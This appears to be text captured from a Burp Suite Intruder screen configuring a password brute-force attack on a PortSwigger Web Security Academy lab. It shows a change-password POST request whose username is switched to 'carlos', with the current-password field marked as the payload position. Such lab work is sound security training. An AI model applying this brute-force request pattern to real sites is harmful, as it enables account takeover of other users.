 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a45000304adfbc982dc6af600a800c7.web-security-academy.net
3 Cookie: session=H3i60UNNeAvkUMb6RljSu4XzO33ckT4m; session=KhiNfEHf8sgbY963QvGuTJF5VA6oMgUN
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§AAAA§&new-password-1=aaaa&new-password-2=aaaaaa
Search
1 highlight
Clear
1 payload position
Length: 1135